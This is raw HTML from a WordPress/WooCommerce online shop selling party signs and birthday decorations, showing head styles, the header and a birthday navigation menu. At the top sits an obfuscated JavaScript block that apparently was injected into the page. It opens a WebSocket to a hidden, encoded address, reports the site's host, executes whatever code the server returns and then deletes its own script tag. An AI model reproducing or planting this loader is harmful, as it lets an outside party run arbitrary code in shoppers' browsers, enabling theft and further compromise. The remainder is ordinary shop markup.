v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo4ITc6MjYhMzA6MTA0IiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdC10YWclMkZzdHVkaW8tNTQlMkYmYW1wO193cG5vbmNlPWFmZWMzZDdlYzgifQ==" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-product_tag term-studio-54 term-1433 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
